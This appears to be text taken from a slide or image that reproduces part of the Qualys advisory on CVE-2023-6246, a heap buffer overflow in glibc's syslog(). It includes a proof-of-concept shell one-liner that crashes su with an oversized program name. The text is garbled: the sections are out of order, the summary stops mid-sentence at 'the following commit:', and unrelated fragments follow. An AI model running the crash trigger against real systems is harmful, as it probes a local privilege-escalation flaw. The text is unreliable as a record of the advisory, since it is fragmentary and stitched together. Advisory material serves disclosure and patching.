 BSIDES
BUDAPEST
devIT:>_
DevITjobs.uk
Biztonságportál
HARDCORE IT
CVE-2023-6246: Heap-based buffer overflow in the glibc's syslog()
From: Qualys Security Advisory <qsa () qualys com>
Date: Tue, 30 Jan 2024 18:31:33 +0000
Qualys Security Advisory
CVE-2023-6246: Heap-based buffer overflow in the glibc's syslog()
========================================================================
Contents
=========================
Summary
Analysis
Proof of concept
Exploitation
Acknowledgments
Timeline
========================================================================
Proof of concept
========================================================================
$ (exec -a "`printf '%0128000x' 1`" /usr/bin/su < /dev/null)
Password: Segmentation fault (core dumped)
========================================================================
Summary
========================================================================
We discovered a heap-based buffer overflow in the GNU C Library's
__vsyslog_internal() function, which is called by both syslog() and
vsyslog(). This vulnerability was introduced in glibc 2.37 (in August
2022) by the following commit:
#JÓSE_LÓPEZ_MARTÍNEZ
HEAP HEAP HOORAY